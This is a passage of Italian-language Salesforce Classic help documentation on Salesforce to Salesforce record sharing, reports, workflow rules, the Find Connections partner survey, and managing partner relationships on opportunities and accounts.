- **•** È possibile condividere un massimo di 100 operazioni per ogni record correlato. Questo limite include le operazioni aperte e le operazioni chiuse.

Per interrompere la condivisione di un record correlato dalla pagina dei dettagli del suo record principale:

- **1.** Selezionare la pagina dei dettagli del record principale.
- **2.** Nell'elenco correlato che contiene il record di cui interrompere la condivisione, fare clic su **Gestisci connessioni** nella colonna Nome connessione inviata. Ad esempio, per interrompere la condivisione di un referente correlato a un account, fare clic su **Gestisci connessioni** nell'elenco correlato Referenti della pagina dei dettagli dell'account.
- **3.** Nell'elenco Connessioni selezionate, selezionare le connessioni con cui si vuole interrompere la condivisione.
- **4.** Fare clic sulla freccia Rimuovi ( $\Box$ ) per spostare la connessione o le connessioni nell'elenco delle Connessioni disponibili.

**5.** Fare clic su **Salva**.

In alternativa, per interrompere la condivisione di un record correlato dalla sua pagina dei dettagli:

- **1.** Visualizzare la pagina dei dettagli del record.
- **2.** Nell'elenco correlato Condivisione esterna, fare clic su **Interrompi condivisione**.

Per interrompere la condivisione di un commento su un caso o di un allegato, è necessario rendere i record privati.

## Condivisione di prodotti opportunità con le connessioni

Un prodotto opportunità è correlato ai record sia di opportunità che di prodotto. Per questo motivo, può essere condiviso solo come record secondario di un'opportunità condivisa, a condizione che anche il prodotto associato sia condiviso.

Se tutte le seguenti condizioni vengono soddisfatte, i prodotti opportunità vengono automaticamente condivisi con le connessioni.

- **•** Il tipo di oggetto Prodotto opportunità viene pubblicato nella connessione e la connessione è abbonata all'oggetto.
- **•** L'opportunità e il prodotto associati al prodotto opportunità sono condivisi con la connessione.
- **•** Nell'organizzazione della connessione, l'opportunità è associata a un listino prezzi attivo durante l'accettazione.
- **•** Nell'organizzazione della connessione, il prodotto è associato allo stesso listino prezzi attivo dell'opportunità.
- **•** Nell'organizzazione della connessione, il prodotto è attivo.
- **•** La valuta dell'opportunità è uguale in entrambe le organizzazioni.

Durante la condivisione di prodotti opportunità, tenere presente queste regole aggiuntive:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per assegnare record a una connessione:

**•** "Lettura" e "Modifica" per il record

Per inoltrare i record correlati a una connessione:

**•** "Lettura" e "Modifica" per il record

Per interrompere la condivisione di un record:

**•** "Lettura" e "Modifica" per il record

#### Come vendere ai propri clienti

- **•** Se nell'organizzazione della connessione sono abilitate le pianificazioni della quantità e del reddito, i campi Quantità e Prezzo di vendita non verranno aggiornati nell'organizzazione della connessione.
- **•** Se il listino prezzi associato al prodotto opportunità viene modificato o eliminato in una delle due organizzazioni, il prodotto opportunità non risulta più condiviso.
- **•** Se l'opportunità non è più condivisa, anche il prodotto opportunità non sarà più condiviso.

Nota: Attualmente, se si modifica la fase di più record opportunità eseguendo un'operazione di ricerca e sostituzione globale, tale modifica non verrà riportata nelle organizzazioni alle quali sono stati inoltrati i record in Salesforce a Salesforce.

Si supponga ad esempio di eseguire un'operazione di ricerca e sostituzione globale che determina il cambiamento della fase di tutte le opportunità inattive da Inattiva a Revisione in corso.

Se una qualsiasi delle opportunità interessate è stata inoltrata a un partner aziendale in Salesforce a Salesforce, tali opportunità si troveranno ancora nella fase Inattiva nell'organizzazione Salesforce del partner. Affinché la modifica della fase venga riportata nell'organizzazione partner, è necessario aprire ogni opportunità interessata, fare clic su **Modifica** e quindi su **Salva**.

## Condivisione di commenti sui casi con le connessioni

È possibile condividere un commento sui casi sotto forma di record secondario di un caso. I commenti sui casi sono automaticamente accettati da una connessione, a condizione che vengano rispettati i seguenti criteri:

- **•** Il tipo di oggetto Commento caso viene pubblicato nella connessione e la connessione è abbonata all'oggetto.
- **•** Il caso a cui il commento caso è associato è condiviso con la connessione.
- **•** Il commento caso non è contrassegnato come "Privato".

#### <span id="page-1570-0"></span>VEDERE ANCHE:

[Condivisione di record mediante Salesforce a Salesforce](#page-1555-0)

# Suggerimenti per l'utilizzo di Salesforce a Salesforce

## Gestione delle connessioni con i rapporti personalizzati

Utilizzare i rapporti personalizzati per tenere traccia dell'attività e degli aggiornamenti di Salesforce a Salesforce. Per informazioni, vedere [Creazione di rapporti in Salesforce a Salesforce](#page-1572-1).

## Gestione dei record

**•** Se le regole di convalida impediscono di accettare i record condivisi, creare una regola di convalida con il campo Nome connessione ricevuta non uguale a nullo; in questo

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Flusso di lavoro è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

modo, verranno ignorate le regole di convalida per i record che vengono accettati dalle connessioni. Per creare questa regola, usare la seguente formula:

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
È anche necessario creare una regola simile per gli eventuali trigger Apex che presentano controlli di convalida.

- **•** Per tenere traccia dei record che vengono condivisi con le connessioni, creare un rapporto personalizzato. Ad esempio, è possibile creare un rapporto personalizzato che mostri tutti i lead condivisi con le connessioni che sono stati eliminati da una connessione.
	- **–** Utilizzare il tipo di rapporto Lead e connessioni
	- **–** Inserire il criterio di filtro "Stato uguale Inattivo (eliminato)".
- **•** Creare una visualizzazione elenco personalizzata per rendere più utile la visualizzazione dei record non accettati ricevuti dalle connessioni. Ad esempio, creare una visualizzazione elenco che nasconda i lead non accettati ricevuti dalle connessioni più di un mese prima.

Nota: per creare queste visualizzazioni elenco è necessario disporre dell'autorizzazione "Gestisci connessioni&quot.

- **•** Solo gli utenti che dispongono dell'autorizzazione "Gestisci connessioni" possono visualizzare gli oggetti condivisi da una connessione; pertanto, è opportuno creare visualizzazioni elenco personalizzate da assegnare alle persone che devono poter accedere a queste informazioni.
- **•** Se si prevede di ricevere un elevato numero di record da una connessione, abilitare[Accettazione](#page-1556-1) automatica per gli [oggetti appropriati](#page-1556-1) a pagina 1551. Ad esempio, se una connessione condivide regolarmente un elevato numero di lead con l'organizzazione dell'utente, selezionare la casella di controllo Accettazione automatica accanto a Opportunità nella pagina Aggiungi o rimuovi gli oggetti di abbonamento.
- **•** Per visualizzare le modifiche apportate da una connessione, abilitare il tracciamento dei campi sull'oggetto e aggiungere l'elenco correlato Cronologia ai layout di pagina. Un'altra possibilità è rappresentata dalla creazione di un rapporto cronologia personalizzato che comprenda il campo Nome connessione ricevuta.
- **•** Per assegnare automaticamente tutti i lead o i casi in entrata a un utente specifico, creare una regola di assegnazione che includa le seguenti voci di regola:
	- **–** *Nome connessione ricevuta contiene il nome della connessione*
	- **–** *Creato da contiene Utente connessione*

Lo stesso può essere fatto per le regole di inoltro al livello superiore.

- **•** Se si desidera assegnare un caso a una connessione utilizzando una regola di inoltro al livello superiore sul caso, è necessario assegnare il caso a un'area di attesa di cui la connessione sia membro. Ad esempio, se si dispone di una connessione che funge da agenzia di servizi esterna e si desidera che tutti i casi che soddisfano determinati criteri vengano inoltrati a questa connessione, è necessario:
	- **–** Creare un'area di attesa che contenga la connessione come membro.
	- **–** Creare una regola di inoltro al livello superiore con i criteri appropriati.
	- **–** Aggiungere un'azione di inoltro al livello superiore che assegni automaticamente a quell'area di attesa i casi che soddisfano i criteri specificati

### Altri suggerimenti

**•** Se si desidera connettersi ai partner ma non si sa se questi utilizzano Salesforce, è possibile utilizzare [trova connessioni](#page-1574-0) per scoprirlo.

- **•** Quando si converte un lead, Salesforce a Salesforce disattiva il record condiviso e aggiorna l'elenco correlato Condivisione esterna nel record del lead della connessione con lo stato Inattivo (convertito). A causa dell'inattivazione del record condiviso, le modifiche apportate allo Stato lead durante la conversione non vengono recepite nel record del lead della connessione.
- **•** Per informazioni su come utilizzare i flussi di dati per automatizzare gli aggiornamenti ai record e alle connessioni in Salesforce a Salesforce, vedere [Uso dei flussi di dati in Salesforce a Salesforce](#page-1572-0).

# <span id="page-1572-1"></span>Creazione di rapporti in Salesforce a Salesforce

Per tenere traccia dell'attività e degli aggiornamenti di Salesforce a Salesforce, creare rapporti personalizzati.

Vi sono infinite possibilità di utilizzare i rapporti personalizzati per gestire in modo efficiente le connessioni di Salesforce a Salesforce. Ecco alcuni modi per utilizzare i rapporti personalizzati in Salesforce a Salesforce:

- **•** Creare un rapporto personalizzato con il tipo di rapporto Connessioni con account, per tenere traccia dell'attività delle connessioni e di altri dettagli relativi alle connessioni. Il rapporto visualizza solo le connessioni associate agli account.
- **•** Creare tipi di rapporto personalizzati che mostrino le informazioni relative alla connessione per ogni oggetto pubblicato o a cui si è abbonati.
- **•** Creare un rapporto personalizzato per visualizzare i record che vengono condivisi con più connessioni. Oppure, per visualizzare i record condivisi con più connessioni in una visualizzazione elenco, aggiungere il campo Nome connessione inviata a una visualizzazione nuova o esistente e verificare che gli elenchi ottimizzati siano disabilitati.
- <span id="page-1572-0"></span>**•** Creare un rapporto personalizzato con il tipo di rapporto Connessioni con lead per visualizzare tutti i lead che sono stati condivisi con le connessioni e che la connessione ha in seguito eliminato.

## Uso dei flussi di lavoro in Salesforce a Salesforce

Per automatizzare gli aggiornamenti dei record e delle connessioni in Salesforce a Salesforce, è possibile utilizzare i flussi di lavoro.

Le regole di flusso di lavoro vengono attivate solo per i record condivisi in Salesforce a Salesforce quando:

- **•** Si accetta un record principale
- **•** Viene inserito un record secondario
- **•** Si è abbonati ai campi che sono configurati in modo da attivare le regole di flusso di lavoro

Di seguito sono forniti alcuni suggerimenti di criteri per le regole di flusso di lavoro per Salesforce a Salesforce:

- **•** Campo Nome connessione ricevuta su lead, opportunità e oggetti personalizzati
- **•** Utente corrente uguale a *pnet*
- **•** Ultima modifica di uguale a Utente connessione

Ad esempio, è possibile creare un'operazione per un utente ogni volta che una connessione aggiorna un lead:

**1.** Creare una regola di flusso di lavoro con i criteri seguenti:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Flusso di lavoro è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Flusso di lavoro è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

- **•** Criteri di valutazione: Valuta la regola quando un record è: creato e ogni volta che viene modificato
- **•** Eseguire la regola quando i seguenti criteri sono soddisfatti.
- **•** Criteri regola: "Lead: Ultima modifica di uguale a Utente connessione".
- **2.** Aggiungere un'operazione di flusso di lavoro.

I flussi di lavoro possono essere utilizzati per molti processi di Salesforce a Salesforce, compreso l'aggiornamento dei valori degli elenchi di selezione quando una connessione ha modificato il campo. Quando si accetta un record, le regole di flusso di lavoro vengono attivate solo dai seguenti campi:

 $\epsilon$ Nota: se l'organizzazione è configurata in modo da accettare automaticamente i record, qualsiasi campo a cui si è abbonati attiva le regole del flusso di lavoro.





Tutti gli aggiornamenti successivi apportati ai campi sui record accettati attiveranno delle regole di flusso di lavoro.

Nota: In alcuni casi, è consigliabile utilizzare un trigger Apex anziché un flusso di lavoro. Si supponga di avere una regola di flusso di lavoro che aggiorna un campo secondario, il **campo B**, quando viene aggiornato il **campo A**. Anche se il partner Salesforce a Salesforce è abbonato ai campi A e B, gli aggiornamenti al campo B che vengono attivati dalla regola di flusso di lavoro non vengono inviati all'organizzazione del partner. Questo evita un ciclo di aggiornamenti.

Se si desidera che gli aggiornamenti di campi secondari di questo tipo vengano inviati ai propri partner Salesforce a Salesforce, sostituire il flusso di lavoro con un trigger Apex che utilizza la logica post-commit per aggiornare il campo secondario.

# <span id="page-1574-0"></span>Verifica dell'utilizzo di Salesforce da parte dei partner commerciali

## Informazioni su Trova connessioni

Se i partner utilizzano Salesforce può essere utile collegare le proprie organizzazioni Salesforce per condividere i record e collaborare nei processi aziendali che lo richiedono. Per poter effettuare la connessione è necessario tuttavia verificare se i partner utilizzano Salesforce. Tramite Trova connessioni è possibile inviare ai partner un messaggio email contenente un link a un semplice sondaggio in cui si chiede se utilizzano Salesforce. Le risposte al sondaggio vengono registrate nei

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

record referente e account di ogni partner. Quando si conosce lo stato di un partner, è possibile invitarlo a connettersi mediante Salesforce a Salesforce.

#### VEDERE ANCHE:

[Come scoprire se i propri partner utilizzano Salesforce](#page-1576-0) [Impostazione di Trova connessioni](#page-1575-0) [Suggerimenti e considerazioni aggiuntive su Trova connessioni](#page-1577-0)

#### <span id="page-1575-0"></span>Impostazione di Trova connessioni

Trova connessioni consente di inviare sondaggi per email allo scopo di verificare se i propri partner sono clienti Salesforce. Quando si conosce lo stato di un partner, è possibile invitarlo a connettersi mediante Salesforce a Salesforce.

Per utilizzare Trova connessioni è necessario eseguire le seguenti operazioni:

- **1.** [Abilitare Trova connessioni](#page-1575-1) nella propria organizzazione.
- **2.** [Configurare le impostazioni di Trova connessioni](#page-1575-2).
- **3.** Aggiungere il pulsante **Trova connessioni** alla visualizzazione elenco dei referenti personalizzando il layout di ricerca. Aggiungere il pulsante alla pagina dei dettagli del referente personalizzando il layout di pagina dei referenti.
- **4.** Aggiungere il campo Utilizza Salesforce al layout di pagina dei referenti.
- <span id="page-1575-1"></span>**5.** Aggiungere il campo Cliente Salesforce.com al layout di pagina degli account.
	- Nota: I campi Utilizza Salesforce e Cliente Salesforce.com sono visualizzati anche nei record referente e account di tutti i Portali Clienti o Portali partner eventualmente impostati.

#### Abilitazione di Trova connessioni

Per attivare Trova connessioni:

- **1.** Da Imposta, immettere *Trova connessioni* nella casella Ricerca veloce, quindi selezionare **Salesforce a Salesforce Trova connessioni**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilitata.
- **4.** Fare clic su **Salva**.

<span id="page-1575-2"></span>Le impostazioni di Trova connessioni sono ora disponibili per essere configurate. Vengono inoltre creati e resi disponibili il modello di email predefinito e i campi correlati necessari.

Nota: quando si disabilita Trova connessioni, i sondaggi in corso vengono disattivati e il pulsante **Trova connessioni** viene rimosso. I campi Utilizza Salesforce e Cliente Salesforce.com restano invece rispettivamente nei record referente e account.

#### Configurazione delle impostazioni di Trova connessioni

È possibile decidere il contenuto e l'aspetto del messaggio di email da inviare ai partner.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per abilitare Trova connessioni e modificarne le impostazioni:

**•** "Modifica tutti i dati"

- **1.** Da Imposta, immettere *Trova connessioni* nella casella Ricerca veloce, quindi selezionare **Salesforce a Salesforce Trova connessioni**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare un modello di email.

Viene selezionato automaticamente il modello predefinito di Trova connessioni. È possibile anche creare modelli di email personalizzati per il proprio sondaggio.

Nota: I modelli di email personalizzati devono contenere l'URL del sondaggio. {!Contact.PartnerSurveyURL} è disponibile come campo di unione dei referenti quando si creano i modelli.

**4.** Se lo si desidera, selezionare un logo mediante la funzione di ricerca.

Nota: Prima è tuttavia necessario caricare il logo nella scheda Documenti e contrassegnarlo come Immagine disponibile esternamente.

Salesforce consiglia di inserire un logo aziendale, che comparirà in cima alla pagina del sondaggio. Se non si seleziona alcun logo, la sezione della pagina del sondaggio riservata al logo resta vuota.

<span id="page-1576-0"></span>**5.** Fare clic su **Salva**.

### Come scoprire se i propri partner utilizzano Salesforce

Se i partner utilizzano Salesforce può essere utile collegare le proprie organizzazioni Salesforce per condividere i record e collaborare nei processi aziendali che lo richiedono. Per poter effettuare la connessione è necessario tuttavia verificare se i partner utilizzano Salesforce. Tramite Trova connessioni è possibile inviare ai partner un messaggio email contenente un link a un semplice sondaggio in cui si chiede se utilizzano Salesforce. Le risposte al sondaggio vengono registrate nei record referente e account di ogni partner. Quando si conosce lo stato di un partner, è possibile invitarlo a connettersi mediante Salesforce a Salesforce.

- **1.** Nella visualizzazione elenco Referente, selezionare i partner a cui indirizzare il sondaggio e fare clic su **Trova connessioni**. In alternativa, fare clic su **Trova connessioni** nella pagina dei dettagli del referente.
	- Nota: **Trova connessioni** non è visualizzato se:
		- **•** Il record del referente non dispone di un indirizzo email valido.
		- **•** Il referente non è associato a un account.

Se il referente è un account personale, **Trova connessioni** compare nella visualizzazione elenco, ma quando si fa clic sul pulsante viene visualizzato un messaggio di errore. **Trova connessioni** non è visualizzato nella pagina dei dettagli del referente.

- **2.** Immettere un oggetto per il messaggio email.
- **3.** Modificare il corpo del messaggio impostato con il modello predefinito o fare clic su **Cambia modello** per scegliere un altro modello di email.
	- Nota: il modello di email predefinito viene selezionato dall'amministratore. È possibile selezionare un modello diverso o modificare il testo del corpo del messaggio, ma è necessario includere l'URL del sondaggio: {!Contact.PartnerSurveyURL}.

Il testo del messaggio non si può modificare se si scelgono più destinatari.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chiedere ai partner se utilizzano Salesforce inviando loro un messaggio email:

- **•** "Invia email" (un solo destinatario)
	- OPPURE

"Invio globale di email" (più destinatari)

- **4.** Fare clic su **Controlla ortografia** per eseguire il controllo ortografico del testo del messaggio.
- **5.** Fare clic su **Anteprima** per visualizzare l'anteprima del messaggio email.

#### **6.** Fare clic su **Invia**.

Il messaggio viene inviato ai partner selezionati, che hanno 90 giorni di tempo per rispondere al sondaggio prima che il link sia disattivato. La risposta del partner viene registrata nel campo Utilizza Salesforce nel record referente del partner e nel campo Cliente Salesforce.com del record account. Per il referente viene anche aggiunta un'attività chiusa.

Suggerimento: Salesforce consiglia di creare una visualizzazione elenco personalizzata o un rapporto personalizzato per riunire insieme tutte le risposte fornite dai clienti.

Se l'organizzazione del partner utilizza Salesforce, il sondaggio visualizza una sezione in cui si chiede se il destinatario dispone dei privilegi di amministratore per Salesforce. Se non ne dispone, il destinatario ha la possibilità di fornire le informazioni di contatto dell'amministratore per creare un nuovo record referente in Salesforce per quell'utente, a meno che non ne esista già uno.

<span id="page-1577-0"></span>Nota: Questa sezione non è visualizzata se nell'organizzazione esiste già un referente relativo al partner per cui il valore del campo Utilizza Salesforce è *Sì, utente amministratore*.

## Suggerimenti e considerazioni aggiuntive su Trova connessioni

- **•** Creare una visualizzazione elenco personalizzata o un rapporto personalizzato per riunire insieme tutte le risposte ai sondaggi. Aggiungere il campo Utilizza Salesforce alle visualizzazioni elenco e ai rapporti relativi ai referenti. Aggiungere il campo Cliente Salesforce.com alle visualizzazioni elenco e ai rapporti relativi agli account.
- **•** Creare versioni tradotte del modello predefinito di Trova connessioni da inviare ai partner stranieri. A tal fine, clonare il modello predefinito, apportare le opportune modifiche linguistiche e includere l'URL del sondaggio: {!Contact.PartnerSurveyURL}. A questo punto sarà possibile scegliere il modello più adeguato quando si inviano le richieste ai partner.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- Nota: La pagina del sondaggio è in inglese ma dispone di un elenco a discesa Lingua per consentire ai destinatari di visualizzare il sondaggio nella loro lingua.
- Quando si creano regole di convalida per il campo Utilizza Salesforce, utilizzare il valore dell'API e non l'etichetta visualizzata nell'interfaccia utente. Ad esempio:

CONTAINS(TEXT(UseSalesforce ), 'YesNotAdmin')



**•** Se un partner fornisce i dettagli dell'amministratore di Salesforce, Salesforce verifica se nell'organizzazione Salesforce esiste già un referente con lo stesso indirizzo email. Se esiste, il campo Utilizza Salesforce nel record del referente viene impostato su *Sì, utente amministratore*. Se è già impostato su *No*, il campo non viene aggiornato.

Nota: Un partner può aggiungere un amministratore solo se non ne esiste già uno come referente nell'organizzazione.

**•** Il campo Cliente Salesforce dipende dai valori del campo Utilizza Salesforce dei rispettivi referenti.

# Partecipazione ai social network da Salesforce

## Panoramica su Salesforce per Twitter e Facebook

Salesforce per Twitter e Facebook consente di interagire in modo semplice in tempo reale con i clienti effettivi e potenziali su Twitter e Facebook, direttamente da Salesforce.

Salesforce per Twitter e Facebook consente agli utenti di cercare, monitorare, partecipare e rispondere alle conversazioni sui social media che interessano la propria azienda utilizzando Salesforce. È possibile inoltre:

- **•** Scoprire le opinioni correnti sull'azienda
- **•** Creare casi, referenti e lead dai Tweet e dai post e commenti in bacheca di Facebook
- **•** Condividere informazioni con le community di Twitter e Facebook
- **•** Entrare in contatto con milioni di persone condividendo opinioni, ponendo domande e richiedendo assistenza

È possibile abilitare Salesforce per Twitter e Facebook scaricando l'applicazione gratuita da [AppExchange](https://sites.secure.force.com/appexchange/listingDetail?listingId=a0N30000003HpEQEA0). Nella sezione Risorse dell'applicazione alla voce Salesforce per Twitter e Facebook è disponibile documentazione aggiuntiva.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Collaborazione con i partner per aumentare le vendite

## Visualizzazione e aggiunta di partner

Le pagine dei dettagli di opportunità e account includono un elenco correlato Partner che consente la visualizzazione e l'aggiunta di relazioni di partner.

- **•** Per visualizzare informazioni sull'account per un partner specifico, fare clic sul nome del partner nell'elenco correlato Partner.
- **•** Fare clic su **Canc** accanto a un partner per eliminarlo dalla relazione di partner.

Nota: Se si modifica l'account di un'opportunità con partner, tutti i partner vengono eliminati dall'elenco correlato Partner.

- **•** Per aggiungere un partner a un'opportunità o a un account:
	- **1.** Fare clic su **Nuovo** nell'elenco correlato Partner.
	- **2.** Solo per le opportunità, selezionare l'opzione Principale che indica il partner principale per l'opportunità, se applicabile.

Un'opportunità può avere un solo partner principale. Se si imposta un nuovo partner principale, lo stato "Principale" viene automaticamente rimosso dal partner principale esistente.

Se si contrassegna un partner come "Principale" è possibile inserirlo in tutti i rapporti sulle opportunità.

